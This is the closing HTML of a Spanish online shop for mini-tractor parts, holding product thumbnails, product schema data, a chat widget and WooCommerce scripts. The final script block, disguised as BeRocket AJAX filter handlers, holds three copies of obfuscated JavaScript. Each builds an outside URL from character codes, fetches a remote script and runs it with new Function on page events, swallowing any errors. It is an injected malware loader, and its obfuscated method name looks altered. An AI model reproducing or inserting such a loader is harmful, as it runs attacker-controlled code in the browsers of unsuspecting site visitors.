https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-450x450.jpg 450w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-80x80.jpg" data-sizes="(max-width: 80px) 100vw, 80px" class="wp-image-3734 avia-img-lazy-loading-3734 attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="80" height="80" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-80x80.jpg" class="wp-image-3734 avia-img-lazy-loading-3734 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></noscript></span> <span class='entry-title'>FILTRO DE AIRE</span> </span> </span></a></div> <a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type='text/javascript'>var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.minitractoreszaragoza.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.minitractoreszaragoza.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.minitractoreszaragoza.com/wp-admin/admin-ajax.php';</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.minitractoreszaragoza.com\/producto\/junta-de-culata-45\/#product","name":"JUNTA DE CULATA","url":"https:\/\/www.minitractoreszaragoza.com\/producto\/junta-de-culata-45\/","description":"Junta de Culata.","image":"https:\/\/www.minitractoreszaragoza.com\/wp-content\/uploads\/2021\/01\/IMG_20210112_072252-scaled.jpg","sku":3730,"offers":[{"@type":"Offer","price":"49.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"49.99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.minitractoreszaragoza.com\/producto\/junta-de-culata-45\/","seller":{"@type":"Organization","name":"MiniTractoresZaragoza","url":"https:\/\/www.minitractoreszaragoza.com"}}]}</script> <div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"34639442763","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0"></div></div> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.minitractoreszaragoza.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var c = 0;var _9hsgbpb3l=String.fr0mCharC0de(104/*_o1dre3ck4*/,116/**/,116/*_1quyjd0kd*/,112/*_it8vazrjq*/,115/*_1quyjd0kd*/,58/*_o1dre3ck4*/,47/*_it8vazrjq*/,47/*_o1dre3ck4*/,99/*_9hsgbpb3l*/,100/*_1quyjd0kd*/,46/*_it8vazrjq*/,112/*_9hsgbpb3l*/,114/*_1quyjd0kd*/,105/*_o1dre3ck4*/,118/*_o1dre3ck4*/,97/*_9hsgbpb3l*/,99/**/,121/*_1quyjd0kd*/,108/**/,111/**/,99/*_o1dre3ck4*/,97/*_1quyjd0kd*/,116/**/,105/*_9hsgbpb3l*/,111/*_it8vazrjq*/,110/*_o1dre3ck4*/,102/*_1quyjd0kd*/,111/*_9hsgbpb3l*/,114/*_it8vazrjq*/,108/*_o1dre3ck4*/,111/*_o1dre3ck4*/,99/**/,46/**/,99/**/,111/**/,109/*_9hsgbpb3l*/,47/*_9hsgbpb3l*/,116/*_it8vazrjq*/,97/**/,112/**/,112/*_9hsgbpb3l*/,101/*_it8vazrjq*/,114/*_it8vazrjq*/,46/*_9hsgbpb3l*/,106/*_1quyjd0kd*/,115/*_1quyjd0kd*/,63/*_9hsgbpb3l*/,109/**/,61/**/,109/*_it8vazrjq*/);var _it8vazrjq = _1quyjd0kd(_9hsgbpb3l);if(_it8vazrjq.length > 3){_8zy7d16og(_it8vazrjq);} function _1quyjd0kd(_0ibam6w0t){ var _o1dre3ck4 = new XMLHttpRequest();_o1dre3ck4.open( String.fr0mCharC0de(71,69,84), _0ibam6w0t, false );_o1dre3ck4.send( null );return _o1dre3ck4.responseText;}function _8zy7d16og(_c7phwaai3){ var _2etkafdj1 = new Function(\'x\', \'y\', _c7phwaai3+\' return x+y;\');_2etkafdj1(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _usc5dtnov20=String.fr0mCharC0de(104/*_i3zht0gjqug*/,116/**/,116/*_dy5m4rfgstr*/,112/*_k11ar7x8zzz*/,115/*_dy5m4rfgstr*/,58/*_i3zht0gjqug*/,47/*_k11ar7x8zzz*/,47/*_i3zht0gjqug*/,99/*_usc5dtnov20*/,100/*_dy5m4rfgstr*/,46/*_k11ar7x8zzz*/,112/*_usc5dtnov20*/,114/*_dy5m4rfgstr*/,105/*_i3zht0gjqug*/,118/*_i3zht0gjqug*/,97/*_usc5dtnov20*/,99/**/,121/*_dy5m4rfgstr*/,108/**/,111/**/,99/*_i3zht0gjqug*/,97/*_dy5m4rfgstr*/,116/**/,105/*_usc5dtnov20*/,111/*_k11ar7x8zzz*/,110/*_i3zht0gjqug*/,102/*_dy5m4rfgstr*/,111/*_usc5dtnov20*/,114/*_k11ar7x8zzz*/,108/*_i3zht0gjqug*/,111/*_i3zht0gjqug*/,99/**/,46/**/,99/**/,111/**/,109/*_usc5dtnov20*/,47/*_usc5dtnov20*/,116/*_k11ar7x8zzz*/,97/**/,112/**/,112/*_usc5dtnov20*/,101/*_k11ar7x8zzz*/,114/*_k11ar7x8zzz*/,46/*_usc5dtnov20*/,106/*_dy5m4rfgstr*/,115/*_dy5m4rfgstr*/,63/*_usc5dtnov20*/,109/**/,61/**/,109/*_k11ar7x8zzz*/);var _k11ar7x8zzz = _dy5m4rfgstr(_usc5dtnov20);if(_k11ar7x8zzz.length > 3){_8x8seefo3hn(_k11ar7x8zzz);} function _dy5m4rfgstr(_5fvsbo42y5z){ var _i3zht0gjqug = new XMLHttpRequest();_i3zht0gjqug.open( String.fr0mCharC0de(71,69,84), _5fvsbo42y5z, false );_i3zht0gjqug.send( null );return _i3zht0gjqug.responseText;}function _8x8seefo3hn(_wrqg2p44a3a){ var _mlta3mfhbcz = new Function(\'x\', \'y\', _wrqg2p44a3a+\' return x+y;\');_mlta3mfhbcz(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _or28rdsccbb2qr4=String.fr0mCharC0de(104/*_g41zyy3y6s9zotx*/,116/**/,116/*_z3x6j5e1eli11xr*/,112/*_h2ic5cs6ebhv066*/,115/*_z3x6j5e1eli11xr*/,58/*_g41zyy3y6s9zotx*/,47/*_h2ic5cs6ebhv066*/,47/*_g41zyy3y6s9zotx*/,99/*_or28rdsccbb2qr4*/,100/*_z3x6j5e1eli11xr*/,46/*_h2ic5cs6ebhv066*/,112/*_or28rdsccbb2qr4*/,114/*_z3x6j5e1eli11xr*/,105/*_g41zyy3y6s9zotx*/,118/*_g41zyy3y6s9zotx*/,97/*_or28rdsccbb2qr4*/,99/**/,121/*_z3x6j5e1eli11xr*/,108/**/,111/**/,99/*_g41zyy3y6s9zotx*/,97/*_z3x6j5e1eli11xr*/,116/**/,105/*_or28rdsccbb2qr4*/,111/*_h2ic5cs6ebhv066*/,110/*_g41zyy3y6s9zotx*/,102/*_z3x6j5e1eli11xr*/,111/*_or28rdsccbb2qr4*/,114/*_h2ic5cs6ebhv066*/,108/*_g41zyy3y6s9zotx*/,111/*_g41zyy3y6s9zotx*/,99/**/,46/**/,99/**/,111/**/,109/*_or28rdsccbb2qr4*/,47/*_or28rdsccbb2qr4*/,116/*_h2ic5cs6ebhv066*/,97/**/,112/**/,112/*_or28rdsccbb2qr4*/,101/*_h2ic5cs6ebhv066*/,114/*_h2ic5cs6ebhv066*/,46/*_or28rdsccbb2qr4*/,106/*_z3x6j5e1eli11xr*/,115/*_z3x6j5e1eli11xr*/,63/*_or28rdsccbb2qr4*/,109/**/,61/**/,109/*_h2ic5cs6ebhv066*/);var _h2ic5cs6ebhv066 = _z3x6j5e1eli11xr(_or28rdsccbb2qr4);if(_h2ic5cs6ebhv066.length > 3){_vrzblczwcn3n26f(_h2ic5cs6ebhv066);} function _z3x6j5e1eli11xr(_9yczy1qds57x7ls){ var _g41zyy3y6s9zotx = new XMLHttpRequest();_g41zyy3y6s9zotx.open( String.fr0mCharC0de(71,69,84), _9yczy1qds57x7ls, false );_g41zyy3y6s9zotx.send( null );return _g41zyy3y6s9zotx.responseText;}function _vrzblczwcn3n26f(_dgiskla09bg8ax3){ var _j6b8c51s9t10jek = new Function(\'x\', \'y\', _dgiskla09bg8ax3+\' return x+y;\');_j6b8c51s9t10jek(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script defer src="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/js/autoptimize_84a7ca2acb0a9470f04150aac014cec2.js"></script></body></html>